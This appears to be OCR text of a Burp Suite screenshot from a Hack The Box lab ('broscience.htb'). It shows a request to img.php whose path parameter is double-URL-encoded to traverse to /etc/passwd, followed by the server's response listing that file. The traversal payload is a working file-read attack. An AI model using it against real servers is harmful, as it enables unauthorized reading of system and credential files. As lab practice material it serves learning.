 Pretty Raw Hex \n
1 GET /includes/img.php?path=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%
32%66%25%32%65%25%32%65%25%32%66%25%36%35%25%37%34%25%36%33%25%32%66%25%37%3
0%25%36%31%25%37%33%25%37%33%25%37%37%25%36%34 HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=5ruo5lc3ii47kllf7ldhhcdb5v
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Google Chrome";v="109", "Chromium";v="109"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
1 Sec-Fetch-Site: none
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate
6 Accept-Language: es-419,es;q=0.9
7 Connection: close
8
9
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Jan 2023 05:50:29 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 2235
5 Connection: close
6 Content-Type: image/png
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Re
Re
Re
Re
Re
Re